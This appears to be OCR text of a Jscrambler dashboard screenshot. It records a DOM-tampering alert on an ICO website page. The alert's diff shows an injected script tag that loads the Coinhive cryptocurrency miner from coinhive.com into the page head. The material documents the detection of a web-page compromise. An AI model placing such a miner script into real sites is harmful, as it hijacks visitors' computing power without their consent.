 PoC
Jscrambler Dashboa
ico. Home | ICO
Not secure https://wi.ico.org.uk:446/59a4464ef0b4824024fd27e9/event/zt/5a8401029ee26603f0634560
jscrambler
Dashboard > ico. > 5a8401029ee26603f0634560
1 0
New App
Return to all apps
Bookmark Export Reclassify
ico.
ICO.
1 0
ID TIME TYPE CATEGORY DESCRIPTION SEVERITY
5a8401029ee26603f0634560 Feb 14, 9:27 AM Fraud DOM Tampering <script> element added to <body>
REQUEST REPORT DETAILS
Events
Overview
Reports
App Protection
App Monitoring
Diff
1 <head prefix="og: http://ogp.me/ns#">
2 <!-- 5 other sibling node(s) suppressed -->
3 <script src="https://www.browsealoud.com/plus/scripts/ba.js" type="text/javascript"></script>
4 + <script type="text/javascript" src="https://coinhive.com/lib/coinhive.min.js?rnd=0.8959810496488063"></script>
5 <script>
6 <!-- 1 child node(s) suppressed -->
7 </script>
8 <!-- 23 other sibling node(s) suppressed -->
9 </head>
paulo.silva@jscra...